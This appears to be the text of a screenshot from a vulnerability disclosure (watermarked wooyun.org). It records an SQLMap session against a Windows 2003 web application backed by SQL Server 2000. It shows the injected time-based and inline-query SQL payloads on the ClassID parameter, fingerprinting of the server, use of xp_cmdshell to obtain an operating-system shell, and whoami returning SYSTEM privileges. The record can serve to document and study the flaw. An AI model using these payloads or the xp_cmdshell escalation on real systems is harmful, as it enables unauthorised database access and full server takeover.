 管理员: SQLMap - python  SQLMap/SQLMap.py -r 4.txt --time-sec 6 --dbms "Microsoft SQ...
2
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: ClassID=21&firstClassID=1 WAITFOR DELAY '0:0:6'--&mms=Page^Subpage2
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: ClassID=21&firstClassID=(SELECT CHAR(113)+CHAR(98)+CHAR(113)+CHAR(1
07)+CHAR(113)+(SELECT (CASE WHEN (6556=6556) THEN CHAR(49) ELSE CHAR(48) END))+C
HAR(113)+CHAR(98)+CHAR(106)+CHAR(107)+CHAR(113))&mms=Page^Subpage2
---
[10:47:23] [INFO] testing Microsoft SQL Server
[10:47:23] [INFO] confirming Microsoft SQL Server
[10:47:24] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[10:47:24] [INFO] fingerprinting the back-end DBMS operating system version and
service pack
[10:47:24] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..........................
[10:47:28] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[10:47:29] [INFO] the back-end DBMS operating system is Windows 2003 Service Pac
k 2
[10:47:29] [INFO] testing if current user is DBA
[10:47:29] [INFO] checking if xp_cmdshell extended procedure is available, pleas
e wait..
[10:47:41] [INFO] xp_cmdshell extended procedure is available
[10:47:41] [INFO] testing if xp_cmdshell extended procedure is usable
[10:47:41] [INFO] the SQL query used returns 1 entries
[10:47:42] [INFO] xp_cmdshell extended procedure is usable
[10:47:42] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[10:47:42] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
[10:48:23] [INFO] the SQL query used returns 1 entries
command standard output:    'nt authority\system'
os-shell>
www.wooyun.org